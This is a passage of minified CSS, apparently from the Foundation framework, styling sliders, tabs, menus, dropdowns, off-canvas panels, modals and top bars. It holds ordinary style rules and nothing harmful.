auto}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}@media print,screen and (max-width: 39.99875em){.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;flex-basis:100%;max-width:100%}.stack-for-small .media-object-section img{width:100%}}.media-object-section.main-section{flex:1 1 0px}.orbit{position:relative}.orbit-container{position:relative;height:0;margin:0;list-style:none;overflow:hidden}.orbit-slide{width:100%;position:absolute}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-figure{margin:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{position:absolute;bottom:0;width:100%;margin-bottom:0;padding:1rem;background-color:rgba(10,10,10,.5);color:#fefefe}.orbit-next,.orbit-previous{z-index:10;padding:1rem;color:#fefefe;position:absolute;top:50%;transform:translateY(-50%)}[data-whatinput=mouse] .orbit-next,[data-whatinput=mouse] .orbit-previous{outline:0}.orbit-next:hover,.orbit-previous:hover,.orbit-next:active,.orbit-previous:active,.orbit-next:focus,.orbit-previous:focus{background-color:rgba(10,10,10,.5)}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.75rem;margin-bottom:.75rem;text-align:center}[data-whatinput=mouse] .orbit-bullets{outline:0}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button:hover{background-color:#8a8a8a}.orbit-bullets button.is-active{background-color:#8a8a8a}.responsive-embed,.flex-video{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.responsive-embed iframe,.responsive-embed object,.responsive-embed embed,.responsive-embed video,.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.responsive-embed.widescreen,.flex-video.widescreen{padding-bottom:56.25%}.tabs{margin:0;border:1px solid #e6e6e6;background:#fefefe;list-style-type:none}.tabs::before,.tabs::after{display:table;content:" ";flex-basis:0;order:1}.tabs::after{clear:both}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:rgba(0,0,0,0)}.tabs.primary{background:#1779ba}.tabs.primary>li>a{color:#fefefe}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:rgb(21.85,114.95,176.7)}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;font-size:.75rem;line-height:1;color:#1779ba}[data-whatinput=mouse] .tabs-title>a{outline:0}.tabs-title>a:hover{background:#fefefe;color:rgb(19.78,104.06,159.96)}.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{background:#e6e6e6;color:#1779ba}.tabs-content{border:1px solid #e6e6e6;border-top:0;background:#fefefe;color:#0a0a0a;transition:all .5s ease}.tabs-content.vertical{border:1px solid #e6e6e6;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}.thumbnail{display:inline-block;max-width:100%;margin-bottom:1rem;border:4px solid #fefefe;border-radius:0;box-shadow:0 0 0 1px rgba(10,10,10,.2);line-height:0}a.thumbnail{transition:box-shadow 200ms ease-out}a.thumbnail:hover,a.thumbnail:focus{box-shadow:0 0 6px 1px rgba(23,121,186,.5)}a.thumbnail image{box-shadow:none}.menu{padding:0;margin:0;list-style:none;position:relative;display:flex;flex-wrap:wrap}[data-whatinput=mouse] .menu li{outline:0}.menu a,.menu .button{line-height:1;text-decoration:none;display:block;padding:.75rem 1rem}.menu input,.menu select,.menu a,.menu button{margin-bottom:0}.menu input{display:inline-block}.menu,.menu.horizontal{flex-wrap:wrap;flex-direction:row}.menu.vertical{flex-wrap:nowrap;flex-direction:column}.menu.vertical.icon-top li a img,.menu.vertical.icon-top li a i,.menu.vertical.icon-top li a svg,.menu.vertical.icon-bottom li a img,.menu.vertical.icon-bottom li a i,.menu.vertical.icon-bottom li a svg{text-align:left}.menu.expanded li{flex:1 1 0px}.menu.expanded.icon-top li a img,.menu.expanded.icon-top li a i,.menu.expanded.icon-top li a svg,.menu.expanded.icon-bottom li a img,.menu.expanded.icon-bottom li a i,.menu.expanded.icon-bottom li a svg{text-align:left}.menu.simple{align-items:center}.menu.simple li+li{margin-left:1rem}.menu.simple a{padding:0}@media print,screen and (min-width: 40em){.menu.medium-horizontal{flex-wrap:wrap;flex-direction:row}.menu.medium-vertical{flex-wrap:nowrap;flex-direction:column}.menu.medium-expanded li{flex:1 1 0px}.menu.medium-simple li{flex:1 1 0px}}@media print,screen and (min-width: 64em){.menu.large-horizontal{flex-wrap:wrap;flex-direction:row}.menu.large-vertical{flex-wrap:nowrap;flex-direction:column}.menu.large-expanded li{flex:1 1 0px}.menu.large-simple li{flex:1 1 0px}}.menu.nested{margin-right:0;margin-left:1rem}.menu.icons a{display:flex}.menu.icon-top a,.menu.icon-right a,.menu.icon-bottom a,.menu.icon-left a{display:flex}.menu.icon-left li a,.menu.nested.icon-left li a{flex-flow:row nowrap}.menu.icon-left li a img,.menu.icon-left li a i,.menu.icon-left li a svg,.menu.nested.icon-left li a img,.menu.nested.icon-left li a i,.menu.nested.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a,.menu.nested.icon-right li a{flex-flow:row nowrap}.menu.icon-right li a img,.menu.icon-right li a i,.menu.icon-right li a svg,.menu.nested.icon-right li a img,.menu.nested.icon-right li a i,.menu.nested.icon-right li a svg{margin-left:.25rem}.menu.icon-top li a,.menu.nested.icon-top li a{flex-flow:column nowrap}.menu.icon-top li a img,.menu.icon-top li a i,.menu.icon-top li a svg,.menu.nested.icon-top li a img,.menu.nested.icon-top li a i,.menu.nested.icon-top li a svg{align-self:stretch;margin-bottom:.25rem;text-align:center}.menu.icon-bottom li a,.menu.nested.icon-bottom li a{flex-flow:column nowrap}.menu.icon-bottom li a img,.menu.icon-bottom li a i,.menu.icon-bottom li a svg,.menu.nested.icon-bottom li a img,.menu.nested.icon-bottom li a i,.menu.nested.icon-bottom li a svg{align-self:stretch;margin-bottom:.25rem;text-align:center}.menu .is-active>a{background:#1779ba;color:#fefefe}.menu .active>a{background:#1779ba;color:#fefefe}.menu.align-left{justify-content:flex-start}.menu.align-right li{display:flex;justify-content:flex-end}.menu.align-right li .submenu li{justify-content:flex-start}.menu.align-right.vertical li{display:block;text-align:right}.menu.align-right.vertical li .submenu li{text-align:right}.menu.align-right.icon-top li a img,.menu.align-right.icon-top li a i,.menu.align-right.icon-top li a svg,.menu.align-right.icon-bottom li a img,.menu.align-right.icon-bottom li a i,.menu.align-right.icon-bottom li a svg{text-align:right}.menu.align-right .nested{margin-right:1rem;margin-left:0}.menu.align-center li{display:flex;justify-content:center}.menu.align-center li .submenu li{justify-content:flex-start}.menu .menu-text{padding:.75rem 1rem;font-weight:bold;line-height:1;color:inherit}.menu-centered>.menu{justify-content:center}.menu-centered>.menu li{display:flex;justify-content:center}.menu-centered>.menu li .submenu li{justify-content:flex-start}.no-js [data-responsive-menu] ul{display:none}.accordion-menu li{width:100%}.accordion-menu a{padding:.75rem 1rem}.accordion-menu .is-accordion-submenu a{padding:.75rem 1rem}.accordion-menu .nested.is-accordion-submenu{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a{position:relative}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border-style:solid;border-width:8px;content:"";border-bottom-width:0;border-color:#1779ba rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;top:50%;margin-top:-4px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{right:1rem;left:auto}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded=true]>a::after{transform:rotate(180deg);transform-origin:50% 50%}.is-accordion-submenu-parent{position:relative}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;width:40px;height:40px;cursor:pointer}.submenu-toggle::after{display:block;width:0;height:0;border-style:solid;border-width:8px;content:"";border-bottom-width:0;border-color:#1779ba rgba(0,0,0,0) rgba(0,0,0,0);top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded=true]::after{transform:scaleY(-1);transform-origin:50% 50%}.submenu-toggle-text{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block}.is-drilldown.animate-height{transition:height .5s}.drilldown a{padding:.75rem 1rem;background:#fefefe}.drilldown .is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform .15s linear}.drilldown .is-drilldown-submenu.is-active{z-index:1;display:block;transform:translateX(-100%)}.drilldown .is-drilldown-submenu.is-closing{transform:translateX(100%)}.drilldown .is-drilldown-submenu a{padding:.75rem 1rem}.drilldown .nested.is-drilldown-submenu{margin-right:0;margin-left:0}.drilldown .drilldown-submenu-cover-previous{min-height:100%}.drilldown .is-drilldown-submenu-parent>a{position:relative}.drilldown .is-drilldown-submenu-parent>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-right-width:0;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #1779ba;position:absolute;top:50%;margin-top:-6px;right:1rem}.drilldown.align-left .is-drilldown-submenu-parent>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-right-width:0;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #1779ba;right:1rem;left:auto}.drilldown.align-right .is-drilldown-submenu-parent>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-left-width:0;border-color:rgba(0,0,0,0) #1779ba rgba(0,0,0,0) rgba(0,0,0,0);right:auto;left:1rem}.drilldown .js-drilldown-back>a::before{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-left-width:0;border-color:rgba(0,0,0,0) #1779ba rgba(0,0,0,0) rgba(0,0,0,0);display:inline-block;vertical-align:middle;margin-right:.75rem}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-bottom-width:0;border-color:#1779ba rgba(0,0,0,0) rgba(0,0,0,0);right:5px;left:auto;margin-top:-3px}[data-whatinput=mouse] .dropdown.menu a{outline:0}.dropdown.menu>li>a{padding:.75rem 1rem}.dropdown.menu>li.is-active>a{background:rgba(0,0,0,0);color:#1779ba}.no-js .dropdown.menu ul{display:none}.dropdown.menu .nested.is-dropdown-submenu{margin-right:0;margin-left:0}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px}.dropdown.menu.vertical>li.opens-left>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-left-width:0;border-color:rgba(0,0,0,0) #1779ba rgba(0,0,0,0) rgba(0,0,0,0);right:auto;left:5px}.dropdown.menu.vertical>li.opens-right>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-right-width:0;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #1779ba}@media print,screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-bottom-width:0;border-color:#1779ba rgba(0,0,0,0) rgba(0,0,0,0);right:5px;left:auto;margin-top:-3px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px}.dropdown.menu.medium-vertical>li.opens-left>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-left-width:0;border-color:rgba(0,0,0,0) #1779ba rgba(0,0,0,0) rgba(0,0,0,0);right:auto;left:5px}.dropdown.menu.medium-vertical>li.opens-right>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-right-width:0;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #1779ba}}@media print,screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-bottom-width:0;border-color:#1779ba rgba(0,0,0,0) rgba(0,0,0,0);right:5px;left:auto;margin-top:-3px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px}.dropdown.menu.large-vertical>li.opens-left>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-left-width:0;border-color:rgba(0,0,0,0) #1779ba rgba(0,0,0,0) rgba(0,0,0,0);right:auto;left:5px}.dropdown.menu.large-vertical>li.opens-right>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-right-width:0;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #1779ba}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.dropdown .is-dropdown-submenu a{padding:.75rem 1rem}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-left-width:0;border-color:rgba(0,0,0,0) #1779ba rgba(0,0,0,0) rgba(0,0,0,0);right:auto;left:5px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{display:block;width:0;height:0;border-style:solid;border-width:6px;content:"";border-right-width:0;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #1779ba}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.is-off-canvas-open{overflow:hidden}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;transition:opacity .5s ease,visibility .5s ease;background:rgba(254,254,254,.25);opacity:0;visibility:hidden;overflow:hidden}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-closable{cursor:pointer}.js-off-canvas-overlay.is-overlay-absolute{position:absolute}.js-off-canvas-overlay.is-overlay-fixed{position:fixed}.off-canvas-wrapper{position:relative;overflow:hidden}.off-canvas{z-index:12;transition:transform .5s ease;backface-visibility:hidden;background:#e6e6e6;position:fixed}[data-whatinput=mouse] .off-canvas{outline:0}.off-canvas.is-transition-push{z-index:12}.off-canvas.is-closed{visibility:hidden}.off-canvas.is-transition-overlap{z-index:13}.off-canvas.is-transition-overlap.is-open{box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas.is-open{transform:translate(0, 0)}.off-canvas-absolute{z-index:12;transition:transform .5s ease;backface-visibility:hidden;background:#e6e6e6;position:absolute}[data-whatinput=mouse] .off-canvas-absolute{outline:0}.off-canvas-absolute.is-transition-push{z-index:12}.off-canvas-absolute.is-closed{visibility:hidden}.off-canvas-absolute.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open{box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas-absolute.is-open{transform:translate(0, 0)}.position-left{top:0;left:0;height:100%;overflow-y:auto;width:var(--offcanvas-size-small);transform:translateX(calc(var(--offcanvas-size-small) * -1))}@media print,screen and (min-width: 40em){.position-left{width:var(--offcanvas-size-medium);transform:translateX(calc(var(--offcanvas-size-medium) * -1))}}@media print,screen and (min-width: 64em){.position-left{width:var(--offcanvas-size-large);transform:translateX(calc(var(--offcanvas-size-large) * -1))}}.off-canvas-content .off-canvas.position-left{transform:translateX(calc(var(--offcanvas-size-small) * -1))}@media print,screen and (min-width: 40em){.off-canvas-content .off-canvas.position-left{transform:translateX(calc(var(--offcanvas-size-medium) * -1))}}@media print,screen and (min-width: 64em){.off-canvas-content .off-canvas.position-left{transform:translateX(calc(var(--offcanvas-size-large) * -1))}}.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open{transform:translate(0, 0)}.off-canvas-content.is-open-left.has-transition-push{transform:translateX(var(--offcanvas-size-small))}@media print,screen and (min-width: 40em){.off-canvas-content.is-open-left.has-transition-push{transform:translateX(var(--offcanvas-size-medium))}}@media print,screen and (min-width: 64em){.off-canvas-content.is-open-left.has-transition-push{transform:translateX(var(--offcanvas-size-large))}}.position-left.is-transition-push{box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25)}.position-right{top:0;right:0;height:100%;overflow-y:auto;width:var(--offcanvas-size-small);transform:translateX(var(--offcanvas-size-small))}@media print,screen and (min-width: 40em){.position-right{width:var(--offcanvas-size-medium);transform:translateX(var(--offcanvas-size-medium))}}@media print,screen and (min-width: 64em){.position-right{width:var(--offcanvas-size-large);transform:translateX(var(--offcanvas-size-large))}}.off-canvas-content .off-canvas.position-right{transform:translateX(var(--offcanvas-size-small))}@media print,screen and (min-width: 40em){.off-canvas-content .off-canvas.position-right{transform:translateX(var(--offcanvas-size-medium))}}@media print,screen and (min-width: 64em){.off-canvas-content .off-canvas.position-right{transform:translateX(var(--offcanvas-size-large))}}.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open{transform:translate(0, 0)}.off-canvas-content.is-open-right.has-transition-push{transform:translateX(calc(var(--offcanvas-size-small) * -1))}@media print,screen and (min-width: 40em){.off-canvas-content.is-open-right.has-transition-push{transform:translateX(calc(var(--offcanvas-size-medium) * -1))}}@media print,screen and (min-width: 64em){.off-canvas-content.is-open-right.has-transition-push{transform:translateX(calc(var(--offcanvas-size-large) * -1))}}.position-right.is-transition-push{box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25)}.position-top{top:0;left:0;width:100%;overflow-x:auto;height:var(--offcanvas-size-small);transform:translateY(calc(var(--offcanvas-size-small) * -1))}@media print,screen and (min-width: 40em){.position-top{height:var(--offcanvas-size-medium);transform:translateY(calc(var(--offcanvas-size-medium) * -1))}}@media print,screen and (min-width: 64em){.position-top{height:var(--offcanvas-size-large);transform:translateY(calc(var(--offcanvas-size-large) * -1))}}.off-canvas-content .off-canvas.position-top{transform:translateY(calc(var(--offcanvas-size-small) * -1))}@media print,screen and (min-width: 40em){.off-canvas-content .off-canvas.position-top{transform:translateY(calc(var(--offcanvas-size-medium) * -1))}}@media print,screen and (min-width: 64em){.off-canvas-content .off-canvas.position-top{transform:translateY(calc(var(--offcanvas-size-large) * -1))}}.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open{transform:translate(0, 0)}.off-canvas-content.is-open-top.has-transition-push{transform:translateY(var(--offcanvas-size-small))}@media print,screen and (min-width: 40em){.off-canvas-content.is-open-top.has-transition-push{transform:translateY(var(--offcanvas-size-medium))}}@media print,screen and (min-width: 64em){.off-canvas-content.is-open-top.has-transition-push{transform:translateY(var(--offcanvas-size-large))}}.position-top.is-transition-push{box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25)}.position-bottom{bottom:0;left:0;width:100%;overflow-x:auto;height:var(--offcanvas-size-small);transform:translateY(var(--offcanvas-size-small))}@media print,screen and (min-width: 40em){.position-bottom{height:var(--offcanvas-size-medium);transform:translateY(var(--offcanvas-size-medium))}}@media print,screen and (min-width: 64em){.position-bottom{height:var(--offcanvas-size-large);transform:translateY(var(--offcanvas-size-large))}}.off-canvas-content .off-canvas.position-bottom{transform:translateY(var(--offcanvas-size-small))}@media print,screen and (min-width: 40em){.off-canvas-content .off-canvas.position-bottom{transform:translateY(var(--offcanvas-size-medium))}}@media print,screen and (min-width: 64em){.off-canvas-content .off-canvas.position-bottom{transform:translateY(var(--offcanvas-size-large))}}.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open{transform:translate(0, 0)}.off-canvas-content.is-open-bottom.has-transition-push{transform:translateY(calc(var(--offcanvas-size-small) * -1))}@media print,screen and (min-width: 40em){.off-canvas-content.is-open-bottom.has-transition-push{transform:translateY(calc(var(--offcanvas-size-medium) * -1))}}@media print,screen and (min-width: 64em){.off-canvas-content.is-open-bottom.has-transition-push{transform:translateY(calc(var(--offcanvas-size-large) * -1))}}.position-bottom.is-transition-push{box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25)}.off-canvas-content{transform:none;backface-visibility:hidden}.off-canvas-content.has-transition-overlap,.off-canvas-content.has-transition-push{transition:transform .5s ease}.off-canvas-content.has-transition-push{transform:translate(0, 0)}.off-canvas-content .off-canvas.is-open{transform:translate(0, 0)}@media print,screen and (min-width: 40em){.position-left.reveal-for-medium{transform:none;z-index:12;transition:none;visibility:visible}.position-left.reveal-for-medium .close-button{display:none}.off-canvas-content .position-left.reveal-for-medium{transform:none}.off-canvas-content.has-reveal-left{margin-left:var(--offcanvas-size-medium)}.position-left.reveal-for-medium~.off-canvas-content{margin-left:var(--offcanvas-size-medium)}.position-right.reveal-for-medium{transform:none;z-index:12;transition:none;visibility:visible}.position-right.reveal-for-medium .close-button{display:none}.off-canvas-content .position-right.reveal-for-medium{transform:none}.off-canvas-content.has-reveal-right{margin-right:var(--offcanvas-size-medium)}.position-right.reveal-for-medium~.off-canvas-content{margin-right:var(--offcanvas-size-medium)}.position-top.reveal-for-medium{transform:none;z-index:12;transition:none;visibility:visible}.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-top.reveal-for-medium{transform:none}.off-canvas-content.has-reveal-top{margin-top:var(--offcanvas-size-medium)}.position-top.reveal-for-medium~.off-canvas-content{margin-top:var(--offcanvas-size-medium)}.position-bottom.reveal-for-medium{transform:none;z-index:12;transition:none;visibility:visible}.position-bottom.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium{transform:none}.off-canvas-content.has-reveal-bottom{margin-bottom:var(--offcanvas-size-medium)}.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:var(--offcanvas-size-medium)}}@media print,screen and (min-width: 64em){.position-left.reveal-for-large{transform:none;z-index:12;transition:none;visibility:visible}.position-left.reveal-for-large .close-button{display:none}.off-canvas-content .position-left.reveal-for-large{transform:none}.off-canvas-content.has-reveal-left{margin-left:var(--offcanvas-size-large)}.position-left.reveal-for-large~.off-canvas-content{margin-left:var(--offcanvas-size-large)}.position-right.reveal-for-large{transform:none;z-index:12;transition:none;visibility:visible}.position-right.reveal-for-large .close-button{display:none}.off-canvas-content .position-right.reveal-for-large{transform:none}.off-canvas-content.has-reveal-right{margin-right:var(--offcanvas-size-large)}.position-right.reveal-for-large~.off-canvas-content{margin-right:var(--offcanvas-size-large)}.position-top.reveal-for-large{transform:none;z-index:12;transition:none;visibility:visible}.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-top.reveal-for-large{transform:none}.off-canvas-content.has-reveal-top{margin-top:var(--offcanvas-size-large)}.position-top.reveal-for-large~.off-canvas-content{margin-top:var(--offcanvas-size-large)}.position-bottom.reveal-for-large{transform:none;z-index:12;transition:none;visibility:visible}.position-bottom.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large{transform:none}.off-canvas-content.has-reveal-bottom{margin-bottom:var(--offcanvas-size-large)}.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:var(--offcanvas-size-large)}}@media print,screen and (min-width: 40em){.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;transition:none}.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top,.off-canvas.in-canvas-for-medium.position-bottom{box-shadow:none;transform:none}.off-canvas.in-canvas-for-medium .close-button{display:none}}@media print,screen and (min-width: 64em){.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;transition:none}.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top,.off-canvas.in-canvas-for-large.position-bottom{box-shadow:none;transform:none}.off-canvas.in-canvas-for-large .close-button{display:none}}html.is-reveal-open{position:fixed;width:100%;overflow-y:hidden}html.is-reveal-open.zf-has-scroll{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.is-reveal-open body{overflow-y:hidden}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;display:none;background-color:rgba(10,10,10,.45);overflow-y:auto;-webkit-overflow-scrolling:touch}.reveal{position:relative;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:1006;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #cacaca;border-radius:0;background-color:#fefefe}[data-whatinput=mouse] .reveal{outline:0}@media print,screen and (min-width: 40em){.reveal{min-height:0}}.reveal .column{min-width:0}.reveal>:last-child{margin-bottom:0}@media print,screen and (min-width: 40em){.reveal{width:600px;max-width:75rem}}.reveal.collapse{padding:0}@media print,screen and (min-width: 40em){.reveal.tiny{width:30%;max-width:75rem}}@media print,screen and (min-width: 40em){.reveal.small{width:50%;max-width:75rem}}@media print,screen and (min-width: 40em){.reveal.large{width:90%;max-width:75rem}}.reveal.full{top:0;right:0;bottom:0;left:0;width:100%;max-width:none;height:100%;min-height:100%;margin-left:0;border:0;border-radius:0}@media print,screen and (max-width: 39.99875em){.reveal{top:0;right:0;bottom:0;left:0;width:100%;max-width:none;height:100%;min-height:100%;margin-left:0;border:0;border-radius:0}}.reveal.without-overlay{position:fixed}.sticky-container{position:relative}.sticky{position:relative;z-index:0;transform:translate3d(0, 0, 0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.title-bar{padding:.5rem;background:#0a0a0a;color:#fefefe;display:flex;justify-content:flex-start;align-items:center}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left,.title-bar-right{flex:1 1 0px}.title-bar-right{text-align:right}.title-bar-title{display:inline-block;vertical-align:middle;font-weight:bold}.top-bar{padding:.5rem;display:flex;flex-wrap:nowrap;justify-content:space-between;align-items:center}.top-bar,.top-bar ul{background-color:#e6e6e6}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar input.button{width:auto}.top-bar{flex-wrap:wrap}.top-bar .top-bar-left,.top-bar .top-bar-right{flex:0 0 100%;max-width:100%}@media print,screen and (min-width: 40em){.top-bar{flex-wrap:nowrap}.top-bar .top-bar-left{flex:1 1 auto;margin-right:auto}.top-bar .top-bar-right{flex:0 1 auto;margin-left:auto}}@media print,screen and (max-width: 63.99875em){.top-bar.stacked-for-medium{flex-wrap:wrap}.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{flex:0 0 100%;max-width:100%}}@media print,screen and (max-width: 74.99875em){.top-bar.stacked-for-large{flex-wrap:wrap}.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{flex:0 0 100%;max-width:100%}}.top-bar-title{flex:0 0 auto;margin:.5rem 1rem .5rem 0}.top-bar-left,.top-bar-right{flex:0 0 